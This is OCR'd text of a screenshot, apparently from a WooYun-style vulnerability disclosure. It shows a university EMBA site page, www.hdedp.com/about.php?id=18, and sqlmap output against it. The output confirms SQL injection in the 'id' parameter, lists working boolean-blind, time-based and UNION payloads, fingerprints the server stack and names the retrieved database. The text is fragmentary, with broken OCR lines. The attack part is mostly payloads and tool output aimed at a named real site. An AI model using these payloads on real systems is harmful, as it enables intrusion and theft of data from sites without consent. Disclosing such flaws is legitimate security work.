 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮
中国海洋大学, 中国海洋大学EM…
www.hdedp.com/about.php?id=18
最常访问 火狐官方站点 新手上路 常用网址 Sit
1924
OCEAN UNIVERSITY OF CHINA
中国海洋大学
OCEAN UNIVERSITY OF CHINA
首页 院校介绍 总裁研修班
学校介绍
中心介绍
联系我们
EMBA
官方微信
微信
EMBA
官方微博
关注我们
EMBA 校友会
首页 >> 学校介绍
中国海洋大学是教育部
委员会首批批准的具有博士
高、师资力量雄厚、教学科
Sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:02:13
[12:02:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18 AND 1753=1753
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=18 AND (SELECT * FROM (SELECT(SLEEP(5)))LNyb)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=18 UNION ALL SELECT NULL,CONCAT(0x71767a7071,0x457474476f6d76636
d5a,0x716b717171),NULL,NULL,NULL,NULL--
---
12:02:14] [INFO] testing MySQL
12:02:14] [INFO] confirming MySQL
12:02:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
12:02:14] [INFO] fetching current database
current database: 'hdedpcom'
12:02:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hdedp.com'
*] shutting down at 12:02:14
D:\Python27>
www.wooyun.org